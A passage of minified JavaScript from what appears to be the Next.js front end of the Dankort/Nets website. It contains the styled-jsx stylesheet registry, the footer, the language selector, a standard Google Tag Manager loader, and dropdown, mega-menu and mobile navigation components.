found"),t.parentNode.removeChild(t),this._tags[e]=null}},t.flush=function(){this._injected=!1,this._rulesCount=0,this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]},t.cssRules=function(){var e=this;return this._tags.reduce(function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[])},t.makeStyleTag=function(e,t,n){t&&u(a(t),"makeStyleTag accepts only strings as second parameter");var r=document.createElement("style");this._nonce&&r.setAttribute("nonce",this._nonce),r.type="text/css",r.setAttribute("data-"+e,""),t&&r.appendChild(document.createTextNode(t));var i=document.head||document.getElementsByTagName("head")[0];return n?i.insertBefore(r,n):i.appendChild(r),r},function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(e.prototype,[{key:"length",get:function(){return this._rulesCount}}]),e}();function u(e,t){if(!e)throw Error("StyleSheet: "+t+".")}var c=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0},d={};function p(e,t){if(!t)return"jsx-"+e;var n=String(t),r=e+n;return d[r]||(d[r]="jsx-"+c(e+"-"+n)),d[r]}function f(e,t){var n=e+t;return d[n]||(d[n]=t.replace(/__jsx-style-dynamic-selector/g,e)),d[n]}var h=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,r=void 0===n?null:n,i=t.optimizeForSpeed,o=void 0!==i&&i;this._sheet=r||new l({name:"styled-jsx",optimizeForSpeed:o}),this._sheet.inject(),r&&"boolean"==typeof o&&(this._sheet.setOptimizeForSpeed(o),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer=void 0,this._indices={},this._instancesCounts={}}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer||(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var n=this.getIdAndRules(e),r=n.styleId,i=n.rules;if(r in this._instancesCounts){this._instancesCounts[r]+=1;return}var o=i.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return -1!==e});this._indices[r]=o,this._instancesCounts[r]=1},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw Error("StyleSheetRegistry: "+t+".")}(n in this._instancesCounts,"styleId: `"+n+"` not found"),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var r=this._fromServer&&this._fromServer[n];r?(r.parentNode.removeChild(r),delete this._fromServer[n]):(this._indices[n].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={}},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return n[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return!!e[1]}))},t.styles=function(e){var t,n;return t=this.cssRules(),void 0===(n=e)&&(n={}),t.map(function(e){var t=e[0],r=e[1];return o.default.createElement("style",{id:"__"+t,key:"__"+t,nonce:n.nonce?n.nonce:void 0,dangerouslySetInnerHTML:{__html:r}})})},t.getIdAndRules=function(e){var t=e.children,n=e.dynamic,r=e.id;if(n){var i=p(r,n);return{styleId:i,rules:Array.isArray(t)?t.map(function(e){return f(i,e)}):[f(i,t)]}}return{styleId:p(r),rules:Array.isArray(t)?t:[t]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}(),g=i.createContext(null);g.displayName="StyleSheetContext";var m=o.default.useInsertionEffect||o.default.useLayoutEffect,v=new h;function y(e){var t=v||i.useContext(g);return t&&m(function(){return t.add(e),function(){t.remove(e)}},[e.id,String(e.dynamic)]),null}y.dynamic=function(e){return e.map(function(e){return p(e[0],e[1])}).join(" ")},t.style=y},62464:function(e,t,n){"use strict";e.exports=n(6086).style},61822:function(e,t,n){"use strict";let{hostnames:r}=n(11551),i=Object.entries(r).map(e=>{let[t,n]=e;return{domain:n.production,root:t,..."dankort"===t&&{defaultLocale:"da-DK"}}});e.exports={domains:i}},33751:function(e,t,n){"use strict";n.d(t,{Z:function(){return e7}});var r=n(52676),i=n(75271),o=n(13237),s=n.n(o),a=n(76820),l=n(88363);let u=(0,l.Ft)({slots:["container"],base:{container:{width:"100%",maxWidth:"container-width",margin:"0 auto 0"}}});var c=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e,o=u();return(0,r.jsx)("div",{className:(0,l.cx)(o.container,n,"container"),"data-type":"container",ref:t,...i})}),d=n(49625),p=n.n(d),f=n(23500);let h=(0,l.Ft)({slots:["groups","group","groupTitle","item","link"],base:{groups:{display:"flex",flexWrap:"wrap",gap:"50px",width:"100%",flexDirection:"column",t:{flexDirection:"row"}},group:{minWidth:"160px",flex:"1 1 0",maxWidth:"300px"},groupTitle:{fontSize:"16px",fontWeight:{base:"700",_dankort:"800"},lineHeight:"100%",mb:"15px",letterSpacing:"0.32px",color:"rgba(255, 255, 255, 0.60)",_dankort:{color:"#21303F"}},item:{listStyle:"none",mb:"15px",_last:{mb:"0"}},link:{textDecoration:"none",color:"#FCFCFD",_dankort:{color:"#1E1E1E"},fontSize:"16px",display:"inline-block",_hover:{textDecoration:"underline"},fontWeight:"500",lineHeight:"21px",letterSpacing:"0.32px",cursor:"pointer"}}}),g=e=>{let{groups:t}=e,n=h(),i=(0,f.Z)();return t?.length?(0,r.jsx)("div",{className:n.groups,children:t.map((e,t)=>{if("MenuGroup"!==e.__typename)return null;let o=e.menusCollection?.items||[];return(0,r.jsxs)("div",{className:n.group,children:[e.menuLabel&&(0,r.jsx)("h4",{className:n.groupTitle,children:e.menuLabel}),(0,r.jsx)("ul",{children:o.map((e,t)=>{if(e?.__typename!=="MenuItem")return null;if("Open Cookie Settings"===e.action)return(0,r.jsx)("li",{className:n.item,children:(0,r.jsx)("button",{className:`ot-sdk-show-settings ${n.link}`,children:e.headline})},e.sys.id??t);let o=i.resolve({internalLink:e.internalLink??void 0,externalLink:e.externalLink??void 0})||"",s=e.headline||e.text||"Item";return(0,r.jsx)("li",{className:n.item,children:o?(0,r.jsx)(p(),{href:o,className:n.link,children:s}):(0,r.jsx)("span",{className:n.link,children:s})},e.sys.id??t)})})]},e.sys.id??t)})}):null};var m=n(69138),v=n(90974),y=n(71873),b=n(35597),x=n(68373),_=n(31199),S=n.n(_),E=n(13287);let k=(0,l.Ft)({slots:["wrapper","trigger","image","selected","icon","options","option"],base:{wrapper:{display:"flex",height:"42px",padding:"0 5px 0 5px",flexDirection:"column",justifyContent:"center",alignItems:"flex-start",width:"170px",background:{base:"#141414",_dankort:"#fff"},borderRadius:"45px"},trigger:{display:"flex",alignItems:"center",gap:"2",color:"text.primary.negative",cursor:"pointer",'&[data-expanded="true"] .icon':{transform:"rotate(180deg)"},fontFamily:{base:"heading",_dankort:"dankort"},fontWeight:"800"},image:{width:"24px",height:"24px",borderRadius:"45px",objectFit:"cover",_dankort:{width:"49px",height:"32px"}},selected:{color:{base:"#FCFCFD",_dankort:"#21303F"},fontSize:"16px",fontStyle:"normal",fontWeight:800,lineHeight:"16px",letterSpacing:"0.28px"},icon:{transition:"transform 200ms ease-in-out",color:{base:"#FCFCFD",_dankort:"#21303F"}},options:{maxHeight:"250px",minWidth:"220px",height:"auto",overflowX:"hidden",overflowY:"auto",overscrollBehaviorY:"contain",background:{base:"#EFEFFB",_dankort:"#EBEBEB"},borderRadius:"1"},option:{display:"flex",alignItems:"center",gap:"2",borderBottom:"1px solid",borderColor:"border.light",py:"12px",px:"2",cursor:"pointer",transition:"background 0.2s ease-in-out",color:"text.primary",_hover:{bg:{base:"#B9C0D0",_dankort:"#B4B4B4"},color:{base:"text.primary"}},fontFamily:{base:"heading",_dankort:"dankort"},fontWeight:"800",letterSpacing:"0.28px"}},variants:{selected:{true:{option:{bg:"neutral-10"}},false:{option:{bg:{_dankort:"#d9d9d9"}}}}},compoundVariants:[{selected:!0,css:{option:{color:{base:"white",_dankort:"text.primary"},backgroundColor:{base:"141414",_dankort:"white"}}}}]});function w(e){let{selectedOption:t,options:n,changeLanguage:i}=e,o=k();return(0,r.jsx)(y.bF,{children:(0,r.jsxs)("div",{className:o.wrapper,children:[(0,r.jsx)(b.z,{className:o.trigger,children:e=>{let{isPressed:n}=e;return(0,r.jsxs)(r.Fragment,{children:[t?.flagUrl&&(0,r.jsx)(S(),{src:t.flagUrl,alt:`${t?.label}-flag`,width:30,height:15,className:o.image}),(0,r.jsx)("span",{className:o.selected,children:t?.label}),(0,r.jsx)(E.default,{className:o.icon,children:n?"chevron-up":"chevron-down"})]})}}),(0,r.jsx)(x.J,{offset:16,shouldFlip:!0,placement:"bottom end",children:(0,r.jsx)(y.v2,{className:o.options,children:n.map(e=>{let{label:n,code:o,flagUrl:s}=e;return(0,r.jsx)(C,{textValue:n,onAction:()=>i(o),flag:s,isSelected:t?.code===o},o)})})})]})})}function C(e){let{textValue:t,onAction:n,flag:i,isSelected:o}=e,s=k({selected:o});return(0,r.jsxs)(y.sN,{onAction:n,className:s.option,"data-selected":o,children:[(0,r.jsx)(S(),{src:i,alt:`${t}-flag`,width:30,height:15,className:s.image}),(0,r.jsx)("span",{children:t})]})}function T(e){let{options:t}=e,n=(0,v.useRouter)(),i=t.map(e=>{let{label:t,code:n,flag:r}=e;return{label:t,code:n,flagUrl:r.url}}),o=i.find(e=>e.code===n.locale),s=[...i].sort((e,t)=>e.label.localeCompare(t.label));return s.length?(0,r.jsx)(w,{selectedOption:o,changeLanguage:function(e){let{asPath:t}=n,r=t.startsWith("/")?t:"/"+t;window.location.href=`/${e}${r}`},options:s}):null}let N=(0,l.Ft)({slots:["footer","accentBox","footerContent","topRow","hline","text","logoContainer","desktopOnly","mobileOnly"],base:{footer:{bg:"#141414",_dankort:{fontFamily:"dankort",bg:"transparent"},"& > .container":{display:"flex",flexDirection:"column",px:"3",py:"25px",t:{px:"0",py:"50px",flexDirection:"row"}}},topRow:{display:"flex",justifyContent:"space-between",alignItems:"center","& img.logo":{width:"150px",filter:"brightness(0) invert(1)",mb:"1",ml:"auto",display:"block"}},logoContainer:{"& img.logo":{width:"150px",filter:"brightness(0) invert(1)",display:"block",margin:"0 auto 8px auto",t:{margin:"0 0 8px auto"}}},footerContent:{flex:"1 1 0",display:"flex",flexDirection:"column",gap:"25px",padding:"50px",fontFamily:"heading",_dankort:{bg:"#EBEBEB",borderRadius:"25px",gap:"50px",fontFamily:"dankort"},"& li":{display:"flex",alignItems:{base:"unset",_dankort:"center"},_before:{content:{base:"url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='7' height='21' viewBox='0 0 7 21' fill='none'><path d='M2 7L5 10.5L2 14' stroke='white' stroke-opacity='0.6' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/></svg>\")",_dankort:"url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='5' height='9' viewBox='0 0 5 9' fill='none'><path d='M1 1L4 4.5L1 8' stroke='%23E21E27' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/></svg>\")"},display:"inline-block",marginRight:"8px",height:"21px"}}},accentBox:{width:"100%",display:"none",_dankort:{bg:"#E21E27",display:"flex",borderRadius:"25px"},padding:"50px",color:"#FFF",flexDirection:"column",alignItems:"flex-start",justifyContent:"space-between",gap:"50px","& p":{fontSize:"36px",fontStyle:"normal",fontWeight:800,lineHeight:"normal",letterSpacing:"0.72px",t:{fontSize:"30px"}},t:{maxWidth:"370px"}},hline:{bg:"rgba(255, 255, 255, 0.6)",height:"1px"},text:{color:"#B9C0D0",fontSize:"12px",textAlign:"center",t:{textAlign:"right"}},desktopOnly:{display:"none",t:{display:"block"}},mobileOnly:{display:"block",t:{display:"none"},"& hr":{mb:"25px"}}}}),I=e=>{let{footer:t,cvi:n,languages:i}=e,o=N(),s=t?.menusCollection?.items||[],{logo:l}=n||{},u=(0,a.t)(),d=()=>(0,r.jsxs)("div",{className:o.logoContainer,children:[l&&(0,r.jsx)(m.E,{src:l.url,alt:"dankort"===u?"dankort":"nets",className:"logo"}),(0,r.jsx)("p",{className:o.text,children:t.text})]});return"dankort"===u?(0,r.jsx)("footer",{className:o.footer,children:(0,r.jsxs)(c,{children:[(0,r.jsxs)("div",{className:o.footerContent,children:[(0,r.jsx)(T,{options:i}),(0,r.jsx)(g,{groups:s})]}),(0,r.jsxs)("div",{className:o.accentBox,children:[l&&(0,r.jsx)(m.E,{src:l.url,alt:"dankort"===u?"dankort":"nets",className:"logo"}),t?.tagline&&(0,r.jsx)("p",{className:"tagline",children:t.tagline})]})]})}):(0,r.jsx)("footer",{className:o.footer,children:(0,r.jsx)(c,{children:(0,r.jsxs)("div",{className:o.footerContent,children:[(0,r.jsxs)("div",{className:o.topRow,children:[(0,r.jsx)(T,{options:i}),(0,r.jsx)("div",{className:o.desktopOnly,children:(0,r.jsx)(d,{})})]}),(0,r.jsx)("hr",{className:`${o.hline} ${o.desktopOnly}`}),(0,r.jsx)(g,{groups:s}),(0,r.jsxs)("div",{className:o.mobileOnly,children:[(0,r.jsx)("hr",{className:o.hline}),(0,r.jsx)(d,{})]})]})})})},O=e=>{let{data:t}=e,{footer:n,cvi:i,languages:o}=t||{};return(0,r.jsx)(I,{footer:n,cvi:i,languages:o})},L=e=>{let{gtmId:t}=e;return(0,r.jsx)("script",{id:"gtm-head",dangerouslySetInnerHTML:{__html:`(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','${t}');`}})},R=e=>{let{gtmId:t}=e;return(0,r.jsx)("noscript",{children:(0,r.jsx)("iframe",{src:`https://www.googletagmanager.com/ns.html?id=${t}`,title:"Google Tag Manager",height:"0",width:"0",style:{display:"none",visibility:"hidden"}})})};var D=n(75875),A=n(70861),P=n(51390),j=n.n(P);let M=(0,l.Ft)({slots:["dropdown","ul","headline","text","item"],base:{dropdown:{position:"absolute",listStyle:"none",top:"80px",transform:"translateX(-50%)",opacity:0,visibility:"hidden",zIndex:"100",maxWidth:"container-width",fontFamily:"dankort",transition:"opacity 200ms cubic-bezier(0.4, 0, 0.2, 1), visibility 200ms cubic-bezier(0.4, 0, 0.2, 1)",left:"0px"},ul:{padding:"32px",background:"rgba(227, 227, 227, 0.80)",backdropFilter:"blur(12.5px)",listStyle:"none",width:"373px",position:"absolute",inset:"0px auto auto 0px",margin:"0px",right:0,transform:"translateY(14px)","& .icon":{fontSize:"16px",marginRight:"12px",color:"#232834",my:"0",transform:"translateY(6px)"}},headline:{fontWeight:"600",lineHeight:"150%",textDecoration:"none",color:"#000"},text:{fontSize:"14px",lineHeight:"150%",color:"#000",fontWeight:"400"},item:{display:"flex",mb:"36px",_focusWithin:{outlineOffset:"15px",outline:"2px solid black"},"& a":{outline:"none !important",_hover:{borderBottom:"2px solid black"}},_last:{mb:"0"}}},variants:{isOpen:{true:{dropdown:{opacity:1,visibility:"visible"}},false:{dropdown:{pointerEvents:"none"}}}}}),F=j()(()=>Promise.resolve().then(n.bind(n,13287)),{loadableGenerated:{webpack:()=>[13287]}}),B=e=>{let{items:t,isOpen:n,id:o,handleClose:s}=e,a=M({isOpen:n}),l=(0,v.useRouter)();(0,i.useEffect)(()=>{if(n)return l.events.on("routeChangeComplete",s),()=>{l.events.off("routeChangeComplete",s)}},[n,l.events]),(0,i.useEffect)(()=>{if(!n)return;let e=e=>{"Escape"===e.key&&s()};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[n,s]);let u=(0,f.Z)();return t?.length?(0,r.jsx)("section",{"aria-label":"Dropdown",hidden:!n,className:a.dropdown,"aria-hidden":!n,id:o,children:(0,r.jsx)("ul",{className:a.ul,children:t.map((e,t)=>{if("MenuItem"!==e.__typename)return null;let n=u.resolve({internalLink:e.internalLink??void 0,externalLink:e.externalLink??void 0});return n?(0,r.jsxs)("li",{className:a.item,children:[e.icon&&(0,r.jsx)(F,{children:String(e.icon)}),e.headline&&(0,r.jsxs)("div",{children:[(0,r.jsx)(p(),{href:n,className:a.headline,children:e.headline}),e.text&&(0,r.jsx)("p",{className:a.text,children:e.text})]})]},e.sys.id??t):null})})}):null},$={flex:"1",display:"flex",flexDirection:"column",padding:{base:"0 40px ",_dankort:"0px 0px 48px"},borderRight:{base:"1px solid rgba(58, 79, 121, 0.20)",_dankort:0},_first:{pl:"0"},_last:{borderRight:"none",pr:"0",pb:"0"},"& ul":{ml:{base:40,_dankort:0},padding:0}},z=(0,l.Ft)({slots:["mega","container","innerWrapper","menuGroup","ul","menuLabel","label","text","headline","item","greyMenuGroup"],base:{mega:{width:"100%",position:"absolute",left:"50%",fontFamily:{base:"nexi",_dankort:"dankort"},listStyle:"none",maxHeight:"calc(100vh - 80px)",overflowY:"auto",overscrollBehavior:"contain",padding:"14px 30px 30px",top:{base:"0",t:"80px"},transform:{base:"translateX(0)",t:"translateX(-50%)"},opacity:0,visibility:"hidden",zIndex:"100",transition:"opacity 200ms cubic-bezier(0.4, 0, 0.2, 1), visibility 200ms cubic-bezier(0.4, 0, 0.2, 1)",cursor:"default"},container:{borderRadius:{base:"8px",_dankort:"0"},margin:{base:"0 auto",_dankort:"0"},maxWidth:"container-width",width:{base:"100%",_dankort:"352px"},marginTop:"14px",position:"relative","&::after":{content:'""',position:"absolute",top:0,left:0,width:"100%",height:"100%",zIndex:-1,borderRadius:{base:"8px",_dankort:"0"},boxShadow:{base:"accent-medium",_dankort:"none"}}},innerWrapper:{display:{base:"flex",_dankort:"block"},background:{base:"#fff",_dankort:"rgba(227, 227, 227, 0.80)"},backdropFilter:{base:"none",_dankort:"blur(12.5px)"},width:"100%",height:"100%",borderRadius:{base:"8px",_dankort:"0"},overflow:"hidden",padding:{base:"40px",_dankort:"32px"},"& .icon":{fontSize:"16px",marginRight:"12px",color:"#232834",my:0,transform:"translateY(6px)"}},menuGroup:{...$,'&[data-next-is-grey="true"]':{borderRight:"none"}},greyMenuGroup:{...$,background:"#F6F7F9",margin:"-40px -40px -40px 0",borderRight:"none",padding:"40px 40px 0",_first:{margin:"-40px -40px -40px -40px",pl:"40px"},_last:{pr:"40px"}},ul:{listStyle:"none",width:"fit-content","& a":{textDecoration:"none",_hover:{"& .headline":{color:{base:"#2d32aa",_dankort:"black"},borderBottom:{base:"1px solid #2d32aa",_dankort:"2px solid black"}}},_focus:{"& li":{outline:{base:"2px solid -webkit-focus-ring-color",_dankort:"2px solid black"},outlineOffset:"15px"}}}},menuLabel:{lineHeight:"150%",mb:"24px",fontWeight:{base:"700",_dankort:"400"},fontFamily:{base:"body",_dankort:"dankort"}},headline:{fontWeight:"600",lineHeight:"150%",textDecoration:"none",color:"#000",_hover:{color:{base:"#2d32aa",_dankort:"black"},borderBottom:{base:"1px solid #2d32aa",_dankort:"2px solid black"}}},text:{fontSize:"14px",lineHeight:"150%",color:"#000",fontWeight:"400"},item:{display:"flex",mb:{base:"28px",_dankort:"36px"},listStyle:"none"}},variants:{isOpen:{true:{mega:{opacity:1,visibility:"visible"}},false:{mega:{pointerEvents:"none"}}}}}),K=j()(()=>Promise.resolve().then(n.bind(n,13287)),{loadableGenerated:{webpack:()=>[13287]}}),U=e=>{let{items:t,isOpen:n,id:o,handleClose:s}=e,a=(0,f.Z)(),l=z({isOpen:n}),u=(0,v.useRouter)();return((0,i.useEffect)(()=>{if(n)return u.events.on("routeChangeComplete",s),()=>u.events.off("routeChangeComplete",s)},[n,u.events]),(0,i.useEffect)(()=>{if(!n)return;let e=e=>{"Escape"===e.key&&s()};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[n,s]),t?.length)?(0,r.jsx)("div",{hidden:!n,id:o,className:l.mega,children:(0,r.jsx)("div",{className:l.container,children:(0,r.jsx)("div",{className:l.innerWrapper,children:t.map((e,n)=>{if("MenuGroup"===e.__typename){let i=e.menusCollection?.items??[],o=e.greyBackground??!1,s=t[n+1],u=s?.__typename==="MenuGroup"&&!0===s.greyBackground;return(0,r.jsxs)("div",{className:o?l.greyMenuGroup:l.menuGroup,"data-next-is-grey":u,"data-grey":o,children:[e.menuLabel&&(0,r.jsx)("h4",{className:l.menuLabel,children:e.menuLabel}),(0,r.jsx)("ul",{className:l.ul,children:i.map((e,t)=>{if("MenuItem"!==e.__typename)return null;let n=a.resolve({internalLink:e.internalLink??void 0,externalLink:e.externalLink??void 0});if(!n)return null;let i=e.headline||e.text||"Item";return(0,r.jsx)(p(),{href:n,children:(0,r.jsxs)("li",{className:l.item,children:[e.icon&&(0,r.jsx)(K,{children:String(e.icon)}),(0,r.jsxs)("div",{children:[(0,r.jsxs)("span",{className:`${l.headline} headline`,children:[" ",i]}),e.text&&(0,r.jsx)("p",{className:l.text,children:e.text})]})]})},`${e.sys.id}-${t}`)})})]},e.sys.id??n)}if("MenuItem"===e.__typename){let t=a.resolve({internalLink:e.internalLink??void 0,externalLink:e.externalLink??void 0});if(!t)return null;let i=e.headline||e.text||"Item";return(0,r.jsx)("div",{children:(0,r.jsx)(p(),{href:t,children:i})},`${e.sys.id}-${n}`)}return null})})})}):null},W=(0,l.Ft)({slots:["nav","ul","li","a","icon","label"],base:{nav:{fontFamily:"body",_dankort:{fontFamily:"dankort"},display:"none",listStyle:"none",marginLeft:"80px",height:"100%",alignItems:"center","@media (pointer: fine)":{d:{display:"flex",flexGrow:{base:1,_dankort:"unset"}}},"@media (pointer: coarse)":{display:"none"}},ul:{height:"100%",alignItems:"center",listStyle:"none",padding:0,margin:0,display:"flex",flexGrow:1,gap:"16px",position:{base:"",_dankort:"relative"}},li:{height:"100%",textDecoration:"none",fontSize:"fontSize.smallHeader",display:"flex",alignItems:"center",cursor:"pointer",borderBottom:{base:"none",_dankort:"2px solid transparent"},"&:focus-within":{borderBottom:"0"},_hover:{borderBottom:{base:"none",_dankort:"2px solid #1E1E1E"}}},a:{textDecoration:"none",fontWeight:{base:"500",_dankort:"600"},fontSize:"16px",color:"#1E1E1E",display:"flex",alignItems:"center",cursor:"pointer",height:"70px",px:"8px",fontFamily:{base:"nexi",_dankort:"dankort"},"&:focus-visible":{outline:{base:"2px solid -webkit-focus-ring-color",_dankort:"2px solid black "}},_hover:{base:{color:"#2d32aa","& .icon":{color:"#2d32aa"}},_dankort:{color:"#1E1E1E"}}},icon:{transition:"transform 0.2s ease",ml:"4px","&.open":{transform:"rotate(180deg)"}},label:{textTransform:{base:"uppercase",_dankort:"none"},_hover:{textDecoration:{base:"underline",_dankort:"none"},textDecorationThickness:"1px"}}},variants:{isActive:{true:{li:{borderBottom:{base:"none",_dankort:"2px solid black !important"}},a:{color:{base:"#2d32aa",_dankort:"#1E1E1E"},"& .icon":{color:{base:"#2d32aa",_dankort:"#1E1E1E"}}}}}}}),V=e=>{let{menusCollection:t}=e,[n,o]=(0,i.useState)(!1),[s,l]=(0,i.useState)(""),u=(0,f.Z)(),c="dankort"===(0,a.t)(),d=e=>{s===e&&n?(o(!1),l("")):(o(!0),l(e))},h=(0,i.useRef)(null),g=()=>{o(!1),l("")};(0,A.Z)(h,g);let m=W({isActive:!1});return(0,r.jsx)("nav",{className:m.nav,children:(0,r.jsx)("ul",{className:m.ul,ref:h,children:t.items?.map((e,t)=>{if("MenuGroup"!==e.__typename)return null;let i=e.menusCollection?.items??[],o=i.length>0,a=!!e.internalLink?.path,l=!!e.externalLink,f=a||l,h=!f&&e.hasChildren&&e.dropdown&&!e.megamenu&&o,m=!f&&e.hasChildren&&e.megamenu&&o,v=`${e.sys.id}-${t}`,y=n&&s===v,b=W({isActive:y}),x=f?u.resolve({internalLink:e.internalLink,externalLink:e.externalLink}):null,_=e.menuLabel;return r.jsxs("li",{className:b.li,children:[_?f?x?r.jsx(p(),{className:b.a,href:x,children:r.jsx("span",{className:b.label,children:_})}):r.jsx("span",{className:b.a,children:_}):o?r.jsxs("button",{type:"button",className:b.a,onClick:()=>d(v),"aria-haspopup":"true","aria-expanded":y,"aria-controls":`submenu-${v}`,children:[r.jsx("span",{className:b.label,children:_}),!c&&r.jsx(E.default,{className:`${b.icon} ${y?"open":""}`,children:"chevron-down"})]}):r.jsx("span",{className:b.a,children:_}):null,h&&r.jsx(B,{id:`submenu-${v}`,items:i,isOpen:y,handleClose:g}),m&&r.jsx(U,{items:i,isOpen:y,handleClose:g,id:`submenu-${v}`})]},v)})})})},H=(0,l.Ft)({slots:["logo"],base:{logo:{height:"logoHeight",pl:"25px",flexGrow:1,"& > img":{height:"inherit",width:"unset",borderRadius:"0"},d:{flexGrow:0},"@media (pointer: coarse)":{flexGrow:1},marginTop:{base:"-10px",_dankort:"0"}}},variants:{paddingVarinat:{true:{logo:{pl:"0",pt:"15px"}}}}}),G=e=>{let{home:t,cvi:n,paddingVarinat:i}=e,o=(0,a.t)(),s=H({paddingVarinat:i}),l=(0,f.Z)(),{logo:u}=n||{};return(0,r.jsx)(p(),{href:l.resolve({internalLink:t,externalLink:"/"})||"/",passHref:!0,children:(0,r.jsx)("div",{className:s.logo,children:u&&(0,r.jsx)(m.E,{src:u.url,alt:"dankort"===o?"dankort":"nets"})})})};var Y=n(23016),X=e=>{let{group:t,children:n,onClose:o}=e,s=(0,i.useRef)(null),[l,u,c]=(0,Y.Z)(s),d=(0,f.Z)(),p="dankort"===(0,a.t)();if("MenuGroup"!==t.__typename)return null;if(!((t.menusCollection?.items??[]).length>0)){let e=d.resolve({internalLink:t.internalLink,externalLink:null},!0);return(0,r.jsx)("div",{className:"menu-item plain-link",children:e?(0,r.jsx)("a",{href:e,className:`menu-link ${p?"right-aligned":""}`,onClick:o,children:(0,r.jsx)("span",{children:t.menuLabel})}):(0,r.jsx)("button",{className:`menu-button ${p?"right-aligned":""}`,children:(0,r.jsx)("span",{children:t.menuLabel})})})}return(0,r.jsxs)("div",{className:"menu-accordion",children:[(0,r.jsxs)("button",{className:`accordion-trigger ${c?"expanded":""}`,onClick:u,"aria-expanded":c,children:[(0,r.jsx)("span",{children:t.menuLabel}),!p&&(0,r.jsx)(E.default,{children:"chevron-down"})]}),(0,r.jsx)("div",{className:"accordion-collapsible",ref:s,...l,children:(0,r.jsx)("div",{className:"accordion-content",children:n})})]})};let J=(0,l.Ft)({slots:["mContainer","trigger","content","menus","buttons","menusWPadding"],base:{mContainer:{fontFamily:{base:"nexi",_dankort:"dankort"},display:"block"},trigger:{display:"flex",position:"relative",zIndex:1001,cursor:"pointer",pr:"4",alignItems:"center",justifyContent:"center"},content:{position:"fixed",top:0,left:0,right:0,bottom:0,width:"100vw",height:"100vh",transform:"translateY(-100%)",zIndex:1e3,overflow:"hidden",px:"4",visibility:"hidden",opacity:0,transitionProperty:"transform, opacity, visibility",transitionTimingFunction:"slide",transitionDuration:"slide",willChange:"transform, opacity",background:{base:"#fff",_dankort:"rgba(227, 227, 227, 0.80)"},backdropFilter:{base:"none",_dankort:"blur(12.5px)"}},buttons:{display:"flex",justifyContent:"flex-end",p:"0px 32px 0px 0px",height:"64px",alignItems:"center",opacity:0,transition:"opacity 0.3s ease"},menus:{height:"calc(100vh - 64px)",overflowY:"auto",transform:{base:"translateY(17px)",_dankort:"translateY(35px)"},opacity:0,transition:"opacity 0.3s ease","& .menu-item":{marginBottom:{base:"32px",_dankort:"35px"},display:"flex",justifyContent:"flex-end","& .flex-col":{flexDir:"column",gap:"2px",pt:"0"},"& .icon":{fontSize:"17px",color:"#232834",margin:"0px 8px 0px 0px",transform:"translateY(4px)"},"& .headline":{fontWeight:"600"},"& p":{fontSize:"14px"}},"& .menu-link, & .menu-button":{display:"flex",gap:"3",width:"100%",textDecoration:"none",color:"text.primary",fontSize:"16px",fontWeight:"500",border:"none",background:"none",cursor:"pointer",borderRadius:"md",transition:"all 0.2s ease","&.right-aligned":{justifyContent:"flex-end",p:"0",fontSize:"20px",fontWeight:"600"}},"& .menu-button":{pl:"0",pt:"0"},"& .plain-link button, & .plain-link a":{textTransform:{base:"uppercase",_dankort:"none"},fontSize:{base:"16px",_dankort:"20px"}},"& .flex-wrapper":{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%","& .icon":{transform:"translateY(-20px)"}},"& .menu-accordion":{marginBottom:{base:"32px",_dankort:"35px"},display:"flex",flexDirection:"column",alignItems:"flex-end"},"& .accordion-trigger":{display:"flex",alignItems:"center",justifyContent:{base:"flex-start",_dankort:"flex-end"},width:"100%",textAlign:"right",fontSize:{base:"16px",_dankort:"20px"},fontWeight:{base:"500",_dankort:"600"},color:"text.primary",border:"none",background:"none",cursor:"pointer",borderRadius:"md",transition:"all 0.2s ease",gap:"8px",textTransform:{base:"uppercase",_dankort:"none"},"& span":{borderBottom:{base:"none",_dankort:"2px solid transparent"},transition:"border-bottom 0.2s ease"},"&.expanded span":{borderBottom:{base:"",_dankort:"2px solid black"}},"&.expanded .icon":{fontSize:"16px",transition:"transform 0.2s ease",transform:"rotate(180deg)"}},"& 